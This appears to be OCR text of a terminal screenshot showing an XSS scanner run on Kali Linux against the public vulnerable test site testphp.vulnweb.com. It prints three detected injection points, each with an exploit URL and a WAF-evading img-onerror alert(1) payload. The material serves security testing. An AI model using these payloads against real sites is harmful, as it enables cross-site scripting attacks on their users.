 kali@kali: ~/Documents/xss_scanner
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/xss_scanner]
└─$ python main.py "http://testphp.vulnweb.com/search.php?test="
XSS
XSS Scanner Tool v2.0
by @HackUnderway
Features:
• DOM-based XSS detection
• Reflected XSS detection
• WAF bypass techniques
• Smart payload generation
• Comprehensive reporting
i Detecting WAF...
i Detected WAF: Generic WAF (Block Message Detection)
🔍 Starting GET scan on: http://testphp.vulnweb.com/search.php?test=
• Payloads loaded: 84
• Headless mode: on
• Smart payloads: enabled
• WAF bypass: Generic WAF (Block Message Detection)
🎯 [DOM Injection] XSS vulnerability found!
• Method: GET
• Exploit URL: http://testphp.vulnweb.com/search.php?test=%27%3E%3Cimg%20src%3D/%2Ax%2A/x%20onerror%3D/%2Ax%2A/alert%281%2
9%3E
• Payload: '><img src=/*x*/x onerror=/*x*/alert(1)>
• Context: IMG element with onerror
• WAF Bypass: Generic WAF (Block Message Detection)
🎯 [DOM Injection] XSS vulnerability found!
• Method: GET
• Exploit URL: http://testphp.vulnweb.com/search.php?test=%3Cscript%3E%27%3E%3Cimg%20src%3Dx%20onerror%3Dalert%281%29%3E%3
C/script%3E
• Payload: <script>'><img src=x onerror=alert(1)></script>
• Context: IMG element with onerror
• WAF Bypass: Generic WAF (Block Message Detection)
🎯 [DOM Injection] XSS vulnerability found!
• Method: GET
• Exploit URL: http://testphp.vulnweb.com/search.php?test=%27%3E%3CIMG%20sRC%3DX%20oNERRor%3Dalert%281%29%3E
• Payload: '><IMG sRC=X oNERRor=alert(1)>
• Context: IMG element with onerror
• WAF Bypass: Generic WAF (Block Message Detection)
KALI